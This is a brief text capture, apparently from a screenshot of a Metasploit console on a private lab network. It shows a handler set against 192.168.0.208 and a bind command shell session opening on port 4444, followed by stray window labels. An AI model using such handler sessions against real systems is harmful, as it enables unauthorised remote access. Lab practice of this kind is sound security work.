 msf  exploit(handler) > set RHOST 192.168.0.208
RHOST => 192.168.0.208
msf  exploit(handler) > exploit
[*] Starting the payload handler...
[*] Started bind handler
[*] Sending stage (36 bytes) to 192.168.0.208
[*] Command shell session 1 opened (192.168.0.248:59254 -> 192.168.0.208:4444) at 2023-04-18 14:2
6:45 -0400
Terminal
Правый Ctrl